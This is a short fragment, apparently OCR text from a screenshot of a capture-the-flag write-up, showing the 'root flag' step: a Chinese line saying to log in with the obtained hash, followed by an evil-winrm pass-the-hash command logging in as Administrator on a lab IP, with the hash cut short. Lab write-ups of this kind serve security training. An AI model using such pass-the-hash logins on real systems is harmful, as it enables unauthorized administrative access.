
root flag
使用得到的hash登录：
evil-winrm -i 10.10.11.51 -u Administrator -H 7a8d
1